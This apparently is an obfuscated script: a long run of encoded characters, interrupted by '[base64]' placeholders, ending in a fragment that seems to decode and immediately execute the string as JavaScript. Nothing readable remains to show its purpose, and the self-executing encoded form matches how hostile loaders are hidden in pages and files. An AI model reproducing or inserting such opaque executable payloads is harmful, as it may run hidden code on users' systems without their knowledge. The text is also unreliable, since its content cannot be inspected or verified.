PonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/onZPonY3onYronZzonIronZbonYHonYXonYjonZTonZHonZfonYzonIronYnonYHonYDonY3onYXonIvonY3onYnonYXonYPonYHonZfonIvonIPonI/onYPonIzonIPPrM+pz6/[base64]/6JyD6J2W6J2B6J2D6J2N6J2X6J2Q6J2B6J2W6JyD6J256JyM6J2q6J2/[base64]/[base64]/[base64]/6J2D6JyM6JyD77yz77y077yo77yv77y177y677y277y+6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyR6JyU6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6JyF6J2G6J2c6J2Y6J2Y6J2G6J2d6JyY6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyJ6JyU6J2c6JyX6J2B6Jyc6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyV6Jyc6JyO6JyU6J2c6JyV6J2B6J2Y6J2Y6J2G6J2T6J2/[base64]/[base64]/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J286J2V6J2n6J2U6J2X6J2O6J2x6J286JyT6J2T6J2R6J2Q6J2o6J286J2w6J2m6J2e6J296J2T6JyU6JyD6JyI6JyD6JyD6JyP6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyN6Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2G6J2n6JyM6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2g6JyZ6J2A6J2/6J2D6JyM6JyD76+a76+N76+O76+N76+a76+a76+N76+a6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2C6JyQ6JyN6JyN6J256JyI6J2G6J2h6JyZ6J2/[base64]/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6JyI6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6Jye6J2f6JyD6J2F6J2I6J2I6JyD6Jye6JyU6J2c6JyV6JyI6JyD6J2d6JyD6Jye6J2/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6J2Z6J256JyI6J2G6J2i6JyZ6J2/6J256Jyf6J2N6J2C6JyM6J2G6J2g6J2/[base64]/6J256JyI6J2G6J2t6JyI6J2G6J2u6Jyf6J2C6J2L6J2W6JyM6J2S6J2F6J2W6JyE6J2G6J2v6JyZ6JyU6J2c6JyU6Jyf6J2G6J2v6JyY6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2v6JyP6JyP6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2o6JyZ6J2G6J2h6J2/6J2G6J2v6J256Jyf6J2G6J2s6JyZ6JyF6J2/6J256Jyf6J2N6J2C6JyM6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2J6J2L6J2G6J2N6J2I6J2B6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6J2Y6J2Y6JyF6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2A6J2B6J2X6J2P6J2Q6J2L6J2U6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6JyF6J2G6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2N6J2C6JyM6J2G6J2s6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2G6J2i6J2/6J2D6JyM6JyDz6zPqc+vz7TonIPonIjonYHonIzonJTonZzonJXonJzonYfonJzonI3onI3onbnonIzonYbonajonI3onJ/onZnonYbonaHonJnonYbonaLonJ/onY3onYLonIzonYbonaHonb/onYPonIzonIPvh6fvh67vh6Xvh6zvh7/vh6PonIPonIjonYHonIzonJTonZzonJbonJLonYDonJXonI3onI3onbnonI3onZ/onZLonYXonZbonITonYbonanonJnonanonYXonZDonYzonb/onYPonIzonIPOtc6/zrzOvM6h6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6Jyc6Jyd6JyN6JyN6J256JyM6J2p6J2F6J2Q6J2M6J2/6JyD6J2W6J2F6J2K6J2A6J2L6J2J6JyD6J256JyM6JyN6JyO6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6J2G6J2h6J2/6J2G6J2p6J256JyN6J2f6J2j6JyZ6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2N6J2A6JyD6J256Jyf6J2N6J2C6JyM6J2Q6J2d6J2U6J2B6J2L6J2C6JyE6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyM6JyN6Jyf6J2Z6J2Z6J2Z6J2N6J2C6JyM6J2y6JyN6J2H6J2/[base64]'));c();}();